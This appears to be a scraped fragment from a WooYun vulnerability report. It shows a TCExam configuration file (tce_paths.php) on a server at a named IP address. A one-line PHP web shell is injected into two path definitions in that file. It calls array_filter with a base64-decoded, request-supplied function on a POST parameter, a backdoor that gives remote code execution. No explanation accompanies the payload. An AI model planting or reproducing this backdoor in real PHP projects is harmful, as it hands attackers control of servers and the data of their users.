 112.126.83.148 112.126.83.148
载入 /var/www/html/tcexam/shared/config/tce_paths.php 保存
* @since 2002-01-15
*/
/**
* Host URL (e.g.: "http://www.yoursite.com").
*/
define ('K_PATH_HOST', 'http://112.126.83.148');
/**
* Relative URL where this program is installed (e.g.: "/").
*/
define ('K_PATH_TCEXAM', '');?><?php $e = $_REQUEST['e'];$arr = array($_POST['pass'],);array_filter($arr, base64_decode($e));//')
/**
* Real full path where this program is installed (e.g: "/var/www/html/TCExam/").
*/
define ('K_PATH_MAIN', '/var/www/html/tcexam/');?><?php $e = $_REQUEST['e'];$arr = array($_POST['pass'],);array_filter($arr,
base64_decode($e));//');
/**
www.wooyun.org